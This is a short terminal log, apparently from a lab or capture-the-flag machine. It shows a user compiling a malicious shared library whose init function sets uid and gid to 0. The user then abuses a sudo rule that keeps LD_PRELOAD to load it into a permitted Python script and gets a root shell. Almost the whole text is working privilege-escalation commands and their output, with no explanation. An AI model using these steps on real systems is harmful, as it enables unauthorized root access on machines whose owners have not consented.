 ogbos@carryover:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration
]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration
]
    7 | setuid(0);
      | ^~~~~~
ogbos@carryover:/tmp$ sudo -l
sudo: unable to resolve host carryover: Name or service not known
Matching Defaults entries for ogbos on carryover:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    env_keep+=LD_PRELOAD, use_pty

User ogbos may run the following commands on carryover:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/event-viewer.py
ogbos@carryover:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/python3 /opt/event-viewer.py
sudo: unable to resolve host carryover: Name or service not known
# id
uid=0(root) gid=0(root) groups=0(root)
#